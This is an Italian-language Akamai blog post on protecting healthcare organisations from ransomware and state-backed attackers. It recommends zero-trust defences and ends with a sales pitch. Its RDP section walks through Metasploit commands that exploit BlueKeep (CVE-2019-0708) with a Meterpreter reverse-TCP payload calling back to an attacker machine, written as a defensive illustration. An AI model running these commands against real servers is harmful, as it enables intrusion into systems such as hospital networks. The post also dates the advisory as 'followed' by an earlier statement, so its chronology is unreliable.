Blog di Akamai | La protezione delle aziende sanitarie in tempi incerti

Mercoledì 20 aprile 2022, è stato emesso un avviso congiunto sulla sicurezza informatica per informare le aziende private e i partner esteri sulla minaccia alle infrastrutture critiche associata ai criminali informatici sostenuti dal governo russo. Questo avviso è stato seguito da una dichiarazione rilasciata il 21 marzo dalla Casa Bianca, che ha ribadito il potenziale per la Russia di condurre attività informatiche dannose contro gli Stati Uniti.

L'avviso congiunto sulla sicurezza informatica ha riferito che "le recenti operazioni informatiche sostenute dal governo russo hanno incluso attacchi DDoS (Distributed Denial of Service), mentre in precedenza si sono registrate attività di implementazione di malware dannoso contro il governo ucraino e le infrastrutture critiche". L'avviso ha sottolineato come alcuni gruppi di criminali informatici russi e filorussi hanno minacciato di avviare operazioni informatiche contro i paesi e le organizzazioni che hanno offerto il loro supporto all'Ucraina.

Le autorità addette alla cybersicurezza di Five Eyes (un'alleanza di sorveglianza che comprende Stati Uniti, Australia, Canada, Nuova Zelanda e Regno Unito) incoraggiano l'adozione di sistemi di difesa per le reti delle infrastrutture critiche, come le aziende sanitarie, per prepararsi e mitigare le potenziali minacce informatiche (tra cui malware dannosi, ransomware, attacchi DDoS e cyberspionaggio) rafforzando i loro sistemi di difesa informatici ed eseguendo operazioni di due diligence per identificare eventuali attività dannose.

Il motivo alla base è valido: il settore sanitario, secondo il McKinsey Digitization Index, si colloca tra i meno avanzati in termini di digitalizzazione, specialmente quando si parla di transazioni, investimenti digitali sui lavoratori e capitale digitale. Inoltre, è uno dei settori più colpiti, poiché subisce l'11,6% di tutti gli attacchi di ransomware. In realtà, gli attacchi informatici sono cresciuti nel 2021 con 34 milioni di utenti interessati nel 2020 che sono passati a 45 milioni nel 2021, secondo il Dipartimento per la sicurezza interna degli Stati Uniti.

Per favorire la preparazione in vista della sicurezza informatica, la CISA (Cybersecurity and Infrastructure Agency) offre Shields Up , un archivio di aggiornamenti e informazioni che aiutano enti pubblici e aziende private ad adottare più facilmente un adeguato approccio alla sicurezza. Akamai è orgogliosa di avviare attività di collaborazione e consulenza con molte delle principali agenzie per la sicurezza americane, tra cui la CISA e il Joint Cyber Defense Collaborative, su come proteggere le infrastrutture critiche, ad es. il settore sanitario. Ecco i tre aspetti principali che abbiamo appreso da questo lavoro in relazione al settore sanitario.

Lezione 1: la trasformazione digitale crea vulnerabilità per i malware, come il ransomware

Il ransomware può attaccare chiunque, tuttavia, le interruzioni delle attività lavorative causate dal ransomware nel settore sanitario possono variare dall'incapacità di fornire una cura a situazioni più gravi, come l'interruzione di un trattamento che può causare la perdita di vite umane. In realtà, una causa intentata nel 2021 ha stabilito che in Alabama un bambino , nato con gravi danni cerebrali, è morto a causa di un mediocre intervento perché l'ospedale in cui si trovava stava cercando di fermare un attacco ransomware. La trasformazione digitale, anche se fondamentale per la modernizzazione delle experience di pazienti e aziende sanitarie, crea nuove vulnerabilità e rende i sistemi più facilmente attaccabili dai criminali.

Un altro esempio di questo tipo è rappresentato dalle frodi delle carte di credito nel settore del retail. L'aggiunta di chip alle carte di credito ha sostanzialmente fermato le frodi fisiche, ma non ha bloccato interamente le frodi delle carte di credito. Le frodi si sono solo spostate online. Questo concetto si applica anche al settore sanitario. Ora è necessario proteggere anche la trasformazione digitale che ha spostato le applicazioni da un data center al cloud, i risultati delle analisi da un sistema Scantron a un sito web e le cartelle cliniche elettroniche riportate sul letto di un ospedale ad un iPad.

Lezione 2: se si usa la tecnologia RDP e/o altri servizi potenzialmente a rischio, è necessario proteggerli e monitorarli accuratamente

La tecnologia RDP (Remote Desktop Protocol) è stata specificamente definita nell'avviso congiunto sulla sicurezza informatica come un'area vulnerabile. L'avviso afferma: "La vulnerabilità della tecnologia RDP rappresenta uno dei principali vettori di infezione iniziale per il ransomware e altri servizi a rischio, tra cui il protocollo RDP, possono consentire un accesso non autorizzato alla sessione tramite un attacco in corso".

La tecnologia RDP è stata un'ancora di salvezza per il settore sanitario, soprattutto per la continuità operativa farmaceutica e per i medici. Windows Remote Desktop è spesso il modo più vantaggioso in termini di costi per fornire al personale medico un accesso remoto alle workstation di importanza critica durante gli spostamenti. Anche se la tecnologia RDP non rappresenta sempre un rischio elevato, i modi con cui viene implementato questo tipo di accesso o la versione della tecnologia RDP utilizzata possono essere sfruttati dai criminali.

Andiamo ad esaminare un esempio di come sia possibile sfruttare la tecnologia RDP e come mitigarla. Una volta verificata la vulnerabilità di una versione della tecnologia RDP, il criminale inizia il suo attacco. Tuttavia, questo processo non richiede necessariamente un esame effettivo dei sistemi utilizzati. In realtà, sono molti i servizi che indicizzano questi tipi di protocolli di ascolto per scopi accademici, poi utilizzati dai criminali per restringere l'ambito delle loro vittime. Un esempio è rappresentato dal servizio Shodan.io. Questo sito web può essere descritto come un motore di ricerca per dispositivi (e altri oggetti) connessi a Internet.

Come si può vedere nella schermata qui sopra, Shodan mostra come 2.730 servizi rispondono all'identificatore RDP all'interno degli Stati Uniti al momento della stesura di questo rapporto. Di questi servizi, 582 si trovano a Phoenix in Arizona. Per entrare più in dettaglio, la maggior parte di questi server di ascolto RDP appartengono ad un provider di servizi di hosting che si trova a Phoenix. È semplice estrapolare e applicare questo concetto alle reti di ospedali o aziende farmaceutiche. Poi cosa succede? Come si può vedere, questo processo richiede un minimo di competenze tecniche, ma può influire notevolmente sulle aziende sanitarie.



Non si tratta dell'unica vulnerabilità che cerca un criminale mentre prende di mira la sua vittima, ma tenterà di sfruttare altre specifiche vulnerabilità. Nel caso della tecnologia RDP, esiste una vulnerabilità CVE-2019-0708, denominata BlueKeep che consente al criminale di eseguire il codice remoto. In tal modo, il criminale può far eseguire al server RDP il codice desiderato per arrivare a sfruttare o compromettere completamente il sistema.

Tramite uno strumento per i test di penetrazione, come Metasploit, servono solo pochi semplici comandi per sferrare questo attacco:

Impostare l'indirizzo IP della vittima: set RHOSTS x.x.x.x

Configurare il payload di attacco da utilizzare: set payload

windows/x64/meterpreter/reverse_tcp (questo attacco consente di utilizzare la vulnerabilità BlueKeep per accedere ad una sessione Command Line remota sul computer della vittima)Impostare l'indirizzo IP del computer da cui avviare l'attacco: set LHOST x.x.x.x (in tal modo, la shell saprà a quale indirizzo IP riconnettersi una volta eseguita la violazione)

Successivamente, dobbiamo impostare la porta di ascolto del computer da cui avviare l'attacco sulla connessione remota: set LPORT 4444 (viene solitamente usata la porta 4444 poiché, in base alle nostre conoscenze, non esistono altri servizi di ascolto su questa porta)

In seguito, dobbiamo soltanto lanciare il comando per impostare il nostro obiettivo scelto da un elenco di servizi vulnerabili che abbiamo individuato in precedenza: set target 1

Quindi, con un tocco finale, lanciamo il comando di exploit: exploit

- Successivamente, viene visualizzato un prompt dei comandi del server RDP della vittima con un cursore "Meterpreter" lampeggiante, come se fossimo seduti a quel computer con il ruolo di amministratore:

- Ora, possiamo fare tutto ciò che vogliamo, senza farci vedere da nessuno.

Comprendere le limitazioni della tecnologia RDP è fondamentale per la sicurezza delle aziende sanitarie.

Lezione 3: iniziare a giocare con le nuove regole

Anche se molte aziende sanitarie stanno già implementando le migliori best practice in materia di sicurezza come la microsegmentazione, i software antivirus/anti-malware e il filtraggio delle e-mail, subiscono ancora gli attacchi di ransomware. Perché? Perché giocano seguendo le vecchie regole, che lasciano spazio ai criminali al momento di aggirare i sistemi di difesa. Affidarsi continuamente alle vecchie norme sulla sicurezza è la vulnerabilità su cui si basano i criminali. È fondamentale cambiare il flusso con cui gli utenti navigano nei sistemi e spostarsi verso un modello Zero Trust, in cui si rigetta il concetto del traffico "buono", che viene sostituito dall'idea secondo la quale tutto va esaminato.

Ecco alcuni esempi di una corretta adozione delle nuove regole:

Autenticazione: l'autenticazione multifattore (MFA) non è una soluzione opzionale, ma ormai è diventata imprescindibile. Le aziende dovrebbero preferibilmente utilizzare una soluzione MFA basata sullo standard FIDO2, in grado di bloccare gli attacchi di impersonificazione che hanno paralizzato anche i fornitori MFA più importanti del settore.

Accesso remoto: l'idea di connettere la workstation di un utente remoto alla rete interna per accedere a risorse affidabili è ormai un lontano ricordo. Con la tecnologia per l'accesso remoto di Zero Trust, un utente remoto può accedere alle risorse affidabili anche senza dover connettere il suo computer alla rete locale. Solitamente, si ricorre alla connessione di un proxy inverso che virtualizza le applicazioni per l'utente senza dover aprire falle nel firewall, evitando, in tal modo, di creare potenziali rischi per la sicurezza della rete aziendale.

Ispezione del traffico legittimo: La maggior parte delle comunicazioni di malware, ransomware e C2 (Command and Control) provenienti da software dannosi raggiunge Internet tramite una richiesta HTTP effettuata per individuare la posizione del relativo C2 o server di payload. Poiché questa richiesta lascia la rete come ogni altra richiesta HTTP, spesso passa inosservata. Per fortuna, questo tipo di traffico dannoso può essere ispezionato guardando innanzitutto alla richiesta DNS iniziale che è un tentativo "phone home". Ispezionando il traffico correlato alle richieste DNS, possiamo identificare gli URL dannosi, i DGA che tentano di spacciarsi per domini legittimi e, persino, i tentativi di esfiltrazione dei dati che possono codificare le informazioni sensibili all'interno delle stesse richieste DNS. Con un'ispezione delle richieste DNS, è possibile prevedere questi rischi potenziali anticipando la prima connessione effettuata in seguito alla richiesta HTTP iniziale.

Microsegmentazione definita dal software: anche se la tecnologia ci consente di segmentare le nostre reti e fornire regole in grado di limitare l'ambito del relativo traffico est-ovest, i criminali riescono comunque ad aggirare queste regole violando le relazioni di fiducia tra gli host noti che aspettano di parlarsi tra loro. Il problema correlato con queste regole consiste nel fatto che non esiste assolutamente un modo per verificare effettivamente cosa sta succedendo tra i due computer che comunicano tra loro per difendersi dai tentativi di violazione.

L'altro problema associato a queste regole è rappresentato dal fatto di non essere costantemente aggiornate sulla base del comportamento delle effettive applicazioni ospitate sui computer attendibili. Ne consegue, pertanto, che le regole di segmentazione diventano molto rapidamente obsolete e inefficaci. Con la microsegmentazione definita dal software, è possibile scoprire cosa stanno facendo le applicazioni live sulla rete e le loro relazioni. Una volta identificate queste relazioni, è possibile definirle creando delle regole e proteggerle dall'impatto di un attacco di malware imprevisto.

Conclusione

Se non è semplice gestire le vulnerabilità della sicurezza per un'azienda, gestire la protezione dell'assistenza online, della continuità operativa e delle informazioni sanitarie di milioni di persone ogni giorno può risultare un lavoro sovrumano. Akamai può aiutare le aziende sanitarie a intraprendere le azioni necessarie per proteggersi dagli inarrestabili criminali informatici e dalle minacce in continua evoluzione.

Contattateci subito per iniziare.